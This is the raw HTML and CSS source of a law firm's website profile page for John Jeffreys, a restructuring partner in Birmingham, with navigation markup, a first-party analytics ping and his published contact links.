a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='BxT5zHABwkn4S+jG6fVZIA==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="d8ccd62962b64a73b3cd4ed34aa63767";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIQIP4BV3EV"></div>

<div id="react_Components_Header_AD8C2077F8982E9F01571D53EC8F4A1A" class="react_Components_Header_AD8C2077F8982E9F01571D53EC8F4A1A"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    

<div id="react_Components_OurPeopleProfileHeaderBanner_D0E42C248FA111B82124A734FC3EE942" class="react_Components_OurPeopleProfileHeaderBanner_D0E42C248FA111B82124A734FC3EE942"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="true" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 ctuqwD"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_027?_a=ATFGlAA0 2650w" class="OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 dfUeyP"/><div class="OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 jssLDF"><div class="OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 fNCeYL"><div class="OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 FVLCk"><div class="OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 lnWTVC"><img loading="lazy" alt="John Jeffreys Image" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/v1/People/John_Jeffreys_High_May_2024_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/v1/People/John_Jeffreys_High_May_2024_no_background?_a=ATFGlAA0 402w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_522/f_auto/q_50/v1/People/John_Jeffreys_High_May_2024_no_background?_a=ATFGlAA0 522w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_641/f_auto/q_50/v1/People/John_Jeffreys_High_May_2024_no_background?_a=ATFGlAA0 641w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_760/f_auto/q_50/v1/People/John_Jeffreys_High_May_2024_no_background?_a=ATFGlAA0 760w" sizes="(max-width: 767px) 201px, (max-width: 1919px) 25vw, 380px" class="OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 lcvuPe"/></div></div></div><div class="OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 jymAOD"><h1 class="OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 gcqeLV">John Jeffreys</h1><p class="OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 jFDuiw">Partner | National Head of Restructuring<!-- --> | <!-- -->Birmingham</p><div class="OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 fIvrdv"><span><p>“John Jeffreys is extremely commercial and cuts to the chase quickly, understanding what is key and what is not.”<br>Chambers &amp; Partners, 2024</p>
<p>Call: <a href="tel:0345%20126%203761">0345 126 3761</a> Mobile: <a href="tel:0797%20389%200052">0797 389 0052</a></p></span></div><div class="OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 fSURuS"><a href="tel:0345 126 3761" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></a><a href="mailto:john.jeffreys@freeths.co.uk" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></a><a href="https://www.linkedin.com/in/johnjeffreys1/" target="_blank" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a><a href="/umbraco/api/vcards/download?id=cb2709c8-783d-40a6-95cb-1a0b34e02c93" download="" class="OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 dBEEYb">VCard</a></div></div></div></div></div></section></div>


